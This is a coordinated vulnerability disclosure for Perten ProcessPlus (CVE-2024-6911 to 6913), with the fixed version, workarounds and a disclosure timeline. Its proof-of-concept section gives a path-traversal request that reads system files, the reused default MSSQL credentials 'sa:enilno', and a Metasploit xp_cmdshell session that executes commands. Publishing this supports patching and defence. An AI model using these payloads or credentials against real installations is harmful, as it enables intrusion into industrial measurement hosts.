[EN] Multiple Vulnerabilities in Perten ProcessPlus
Title: Multiple Vulnerabilities
Product: Perten ProcessPlus
Vulnerable version: <=1.11.6507.0
Fixed version: 2.0.0
CVE: CVE-2024-6911, CVE-2024-6912, CVE-2024-6913
Impact: High
Homepage: https://perkinelmer.com/
Found: 2024-04-24

The ProcessPlus measurement software is prone to local file inclusion, uses default MSSQL credentials, and is executed with unnecessarily high privileges.
Vendor description
„For 85 years, PerkinElmer has pushed the boundaries of science from food to health to the environment. We’ve always pursued science with a clear purpose – to help our customers achieve theirs. Our expert team brings technology and intangibles, like creativity, empathy, diligence, and a spirit of collaboration, in equal measure, to fulfill our customers’ desire to work better, innovate better, and create better.
PerkinElmer is a leading, global provider of technology and service solutions that help customers measure, quantify, detect, and report in ways that help ensure the quality, safety, and satisfaction of their products.“
Source: https://www.perkinelmer.com/
Vulnerable versions
ProcessPlus Software / <=1.11.6507.0
Vulnerability overview

1) Unauthenticated Local File Inclusion (CVE-2024-6911)
A LFI was identified in the web interface of the device. An attacker can use this vulnerability to read system-wide files and configuration.
2) Hardcoded MSSQL Credentials (CVE-2024-6912)
The software is using the same MSSQL credentials across multiple installations. In combination with 3), this allows an attacker to fully compromise the host.
3) Execution with Unnecessary Privileges (CVE-2024-6913)
The software uses the user „sa“ to connect to the database. Access to this account allows an attacker to execute commands via the „xp_cmdshell“ procedure.
Proof of Concept
1) Unauthenticated Local File Inclusion (CVE-2024-6911)
The LFI can be triggered by using the following GET Request:
GET /ProcessPlus/Log/Download/?filename=..\..\..\..\..\..\Windows\System32\drivers\etc\hosts&filenameWithSerialNumber=_Errors_2102162.log HTTP/1.1
Host: 192.168.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
This example returns the content from „C:\Windows\System32\drivers\etc\hosts“ of an affected installation.
2) Hardcoded MSSQL Credentials (CVE-2024-6912)
Analysis across multiple installations show that the configuration file „\ProgramData\Perten\ProcessPlus\OPCDA_SERVER.xml“ contains credentials:
[…]
<OPCDA_Server dbconnectstring=“Driver={SQL Server};SERVER=.\PertenSQL;
DATABASE=ProcessPlus_OPC;UID=sa;PWD=enilno“ application_id=“1″
appid=“Perten.OPCDA.Server“ loglevel=“info“
logfile=“C:\Perten\ProcessPlus\Log\opcserver.log“>
[…]
These credentials „sa:enilno“ were re-used in all reviewed installations.

3) Execution with Unnecessary Privileges (CVE-2024-6913)
The application uses the „sa“ user to authenticate with the database. By using Metasploit an attacker can execute arbitrary commands:
msf6 auxiliary(admin/mssql/mssql_exec) > show options
Module options (auxiliary/admin/mssql/mssql_exec):
Name Current Setting
—- —————
CMD dir
PASSWORD enilno
RHOSTS 192.168.0.1
RPORT 1433
TDSENCRYPTION false
TECHNIQUE xp_cmdshell
USERNAME sa
USE_WINDOWS_AUTHENT false
msf6 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 192.168.0.1
[*] 192.168.0.1:1433 – SQL Query: EXEC master..xp_cmdshell ‚dir‘
[…]
Directory of C:\Windows\system32
01/23/2024 13:37 AM <DIR> .
01/23/2024 13:37 AM <DIR> ..
01/23/2024 13:37 AM <DIR> 0123
01/23/2024 13:37 AM <DIR> 0123
01/23/2024 13:37 AM 232 @AppHelpToast.png
01/23/2024 13:37 AM 308 @AudioToastIcon.png
[…]
Solution
Update to version 2.0.0.
Workaround
Restrict network access to the host with the installed software. Change the default credentials of the database in the config file and the database itself.
Recommendation
CyberDanube recommends Perten customers to upgrade the software to the latest version available and to restrict network access to the management interface.
Contact Timeline
- 2024-04-29: Contacting PerkinElmer via .
- 2024-05-13: Vendor asked for unencrypted advisory.
- 2024-05-16: Sent advisory to vendor.
- 2024-05-22: Asked for status update. No answer.
- 2024-05-28: Asked for status update. Contact stated that they are working on a fix.
- 2024-06-10: Asked for status update. Contact stated that all issues should be fixed by end of month. Local file inclusion should be fixed in version 1.16. Asked for a release date of version 1.16. No answer.
- 2024-07-13: Asked for status update.
- 2024-07-15: Contact stated, that all three issues have been fixed in version 2.0.0 which have been released on 2024-07-11.
- 2024-07-16: Asked for a link to the firmware update release.
- 2024-07-17: Set release date to 2024-07-22.
- 2024-07-22: Coordinated release of security advisory.
Author
Thomas Weber is co-founder and security researcher at CyberDanube in the field of embedded systems, (I)IoT and OT. He has uncovered numerous zero-day vulnerabilities and has published a large number of security advisories in the past. As part of his scientific work, he developed an emulation system for firmware – today the SaaS tool > MEDUSA < has emerged out of this. In the past he spoke at cyber security conferences such as HITB, BlackHat, IT-SECX, HEK.SI and OHM(international). Nowadays, he brings his competence and experience into security products.


Sebastian Dietz is a Security Researcher at CyberDanube. His research focuses on digital twins, information security risk assessment and firmware analysis. Currently, he is working on developing the firmware emulation Framework MEDUSA. Sebastian has already proven his technical expertise at various CTFs such as the „Austrian Cyber Security Challenge“, where he has won in his category with an impressive number of points.